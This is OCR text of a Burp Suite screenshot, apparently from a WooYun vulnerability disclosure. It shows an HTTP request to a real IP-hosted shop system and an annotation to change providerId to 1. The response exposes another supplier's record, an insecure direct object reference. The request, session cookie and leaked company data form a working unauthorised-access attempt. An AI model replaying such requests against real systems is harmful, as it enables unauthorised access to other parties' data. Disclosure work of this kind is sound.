 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://202.99.45.118 ?
Request
Raw Params Headers Hex
POST /pshop/info/initprovider.action HTTP/1.1
Host: 202.99.45.118
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://202.99.45.118/pshop/info/initProviderInfo.action?model=info&menuId=
10801
Content-Length: 16
Cookie: JSESSIONID=378B6A3F7CE2E5632E73314125084ACD.node2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
providerId=14049
把id换成1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
P3P: CP="NOI ADM DEV COM NAV OUR STP"
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Vary: Accept-Encoding
Date: Fri, 05 Jun 2015 17:07:56 GMT
Content-Length: 4726
<div id="info">
<div class="tc_content">
<div id = "tc_title" class="tc_title"><h1>修改供应商信息</h1><a
href="#" class="close_info" title="" onclick="clearInfo()">[ 关闭
]</a></div>
<div>
<table width="100%" cellspacing="0" class="tc_table">
<tr>
<td width="15%" height="28" align="right"
valign="middle">供应商名称：</td>
<td width="35%" align="left" valign="middle">
<input class="tc_input"
id="provider_name2" value="淮南至强科贸有限公司" disabled="disabled"/>
? < + > Type a search term 0 matches
Done
5,008 bytes | 82 millis
www.wooyun.org